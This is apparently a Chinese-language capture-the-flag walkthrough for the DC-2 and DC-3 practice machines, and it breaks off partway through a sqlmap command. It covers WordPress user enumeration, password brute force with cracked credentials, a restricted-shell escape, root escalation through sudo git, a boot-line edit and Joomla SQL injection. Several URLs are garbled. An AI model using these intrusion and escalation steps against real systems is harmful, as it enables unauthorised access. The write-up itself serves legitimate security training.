

DC-2





nmap 扫描,发现仅有 80 和 7744,需要注意的是 http://dc-2,要改一下 host 文件,不然就会去访问:924K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8X3c8U0i4K6u0V1x3R3`.`.

改完以后就可以访问了 vim /etc/hosts



flag1...



使用 wpscan 扫描一下用户名 wpscan --url dc-2 -eu





扫出来三个用户名 admin、jerry、tom

提示我们的 cewl,它是一个社会工程学爬虫,可以从 http 页面爬取信息生成密码字典,然后再用 wpscan 爆破密码

Username: jerry, Password: adipiscing

Username: tom, Password: parturient



/wp-admin/是 WordPress 的默认管理员目录:用 jerry 用户进去,发现 flag2



用之前发现的 tom 用户去登陆 ssh 成功,然而 cat 竟然不能用!?

用 vi 试了一下,看到了 flag3.txt

另外,rbash 这个东西是用来限制输入命令的



依次执行这三条指令:

BASH_CMDS[a]=/bin/sh;a

export PATH=$PATH:/bin/

export PATH=$PATH:/usr/bin



绕过Linux受限Shell环境的技巧



看一下:/etc/passwd,尝试切换 jerry 用户,如果直接 ssh 登陆的话会提示:

切换成功:



拿到 flag4.txt





使用 sudo -l 看一下,git 命令可以以 root 权限执行,而且不需要密码

使用 sudo git -p --help,注意窗口不要拉得太大,不然没法输入东西了



DC-3

解决分配不到 IP 问题

扫描不到 IP,可能是网卡配置问题,先解决一下



打开 ova 文件默认联网方式是桥接,改成NAT





在开机选择的时候,摁 e 编辑一下

把 ro 改成 rw single init=/bin/bash

然后 ctrl+x,就可以输入东西了



ip a 查看一下实际用的是哪一个网卡



vim /etc/network/interfaces 看一下配置信息用的是哪一个网卡



把这俩都改成 ens33,然后 /etc/init.d/networking restart 重启网卡服务

ps.我是直接关了虚拟机的电源退出来的



成功扫到

开始打

这个靶机只有一个 flag 了,要 root 权限才能看



nmap 扫一波



ps.有个 whatweb 网站指纹扫描工具

还有个针对 Joomla 的扫描工具:joomscan --url 567K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8U0p5&6x3W2)9J5k6e0p5$3z5q4)9J5k6e0p5@1z5g2)9J5k6e0p5#2y4H3`.`.





搜一下:searchsploit Joomla 3.7.0

sqlmap 跑一下

最终的 sqlmap 命令

sqlmap -u "a5eK9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8U0p5&6x3W2)9J5k6e0p5$3z5q4)9J5k6e0p5@1z5g2)9J5k6e0p5#2y4#2)9J5c8X3W2F1k6r3g2^5i4K6u0W2M7r3S2H3i4K6y4r3L8%4m8@1K9h3!0F1i4K6y4p5j5$3!0E0i4K6g2X3k6X3W2W2L8r3c8K6i4K6t1$3j5h3#2H3i4K6y4n7N6X3W2W2N6#2)9K6c8r3k6A6k6h3I4V1M7#2)9J5y4X3q4E0M7q4)9K6b7X3I4S2P5h3!0#2N6q4)9K6c8r3#2G2k6r3q4D9i4K6t1$3j5h3#2H3i4K6y4n7L8r3W2K6N6q4)9#2b7X3k6#2L8r3I4G2M7X3c8W2M7X3W2F1k6#2)9#2c8q4)9K6c8s2g2H3k6r3q4@1k6i4S2E0L8q4)9J5y4Y4q4#2L8%4c8Q4x3@1u0Q4x3U0k6F1j5Y4y4H3i4K6y4n7i4K6u0V1i4K6u0V1M7X3W2K6K9#2)9K6c8o6y4Q4x3U0k6F1j5Y4y4H3i4K6y4n7i4K6u0V1i4K6u0V1L8r3g2$3k6h3I4Q4x3@1b7#2i4K6t1$3L8X3u0K6M7q4)9K6b7W2)9J5k6q4)9J5k6s2u0S2L8X3c8G2L8g2)9J5k6r3q4Y4k6h3&6@1i4K6t